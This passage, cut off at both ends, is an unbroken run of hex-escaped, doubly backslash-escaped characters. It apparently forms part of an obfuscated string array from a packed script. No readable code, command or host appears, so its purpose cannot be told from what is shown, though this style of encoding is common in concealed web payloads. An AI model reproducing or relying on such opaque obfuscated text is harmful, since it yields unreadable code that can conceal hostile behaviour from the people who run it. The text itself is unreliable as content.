x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\